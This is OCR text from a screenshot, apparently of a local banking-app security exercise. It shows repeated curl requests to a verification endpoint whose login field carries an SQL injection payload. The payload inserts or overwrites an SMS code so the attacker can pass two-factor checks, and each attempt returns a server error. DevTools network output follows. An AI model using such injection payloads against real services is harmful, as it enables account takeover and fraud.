 One Gun Guy
Пополнение PlayStation Store и
Интернет Банк
5
ABP
~
-H 'Content-Type: application/json' \
--data-raw $'{"login":"sasha\'; INSERT INTO codes (login, code) VALUES (\'sash
a\', \'8888\') ON CONFLICT (login) DO UPDATE SET code = \'8888","code":"8888"}'
\
>
Internal Server Error
overm@DESKTOP-52PB2D5 ~
$
curl 'http://localhost:8888/api/auth/verification' \
-H 'Content-Type: application/json' \
--data-raw $'{"login":"sasha\'; INSERT INTO codes (login, code) VALUES (\'sash
a\', \'8888\') ON CONFLICT (login) DO UPDATE SET code = \'8888","code":"8888"}'
\
>
Internal Server Error
overm@DESKTOP-52PB2D5 ~
$ curl 'http://localhost:8888/api/auth/verification'   -H 'Content-Type: applica
tion/json'   --data-raw $'{"login":"sasha\'; INSERT INTO codes (login, code) VAL
UES (\'sasha\', \'8888\') ON CONFLICT (login) DO UPDATE SET code = \'8888","code
":"8888"}' \
>
Internal Server Error
overm@DESKTOP-52PB2D5 ~
$
Интернет Банк
Необходимо подтверждение
Код из SMS или Push
8888
Продолжить Отмена
Ошибка
Ошибка! Неверно указан код!
Попробуйте ещё раз.
DevTools is now available in Russian! Always match Chrome's language Switch DevTools to Russian Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Adblock Plus 4 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
200000 ms 400000 ms 600000 ms 800000 ms 1000000 ms 1200000 ms 1400000 ms 1600000 ms 1800000 ms 2000000 ms 2200000 ms 2400000 ms 2600000 ms 2800000 ms 3000000 ms 3200000 ms 3400000 ms 3600000 ms 3800000 ms 4000000 ms 4200000 ms 4400000 ms 4600000 ms 4800000 ms
Name
auth
auth
verification
cards
auth
verification
verification
cards
auth
verification
verification
cards
auth
verification
14 / 26 requests 4.8 kB / 4.8 kB t
Headers Payload Preview Response Initiator Timing
General
Request URL: http://localhost:8888/api/auth/verification
Request Method: POST
Status Code: 400 Bad Request
Remote Address: [::1]:8888
Referrer Policy: strict-origin-when-cross-origin
Response Headers Raw
Access-Control-Allow-Origin: *
Connection: keep-alive
Content-Length: 23
Content-Type: application/json; charset=utf-8
Date: Sun, 11 Jun 2023 12:51:18 GMT
Etag: W/"17-N+wXmIzkKcQpAvF3vtMPBNehsM0"
Server: nginx/1.19.6
X-Powered-By: Express
Request Headers Raw
1
Git
Интернет Банк - G...
Containers - Docke...
README.md - ibde...
~
AnyDesk
ENG
18:56
11.06.2023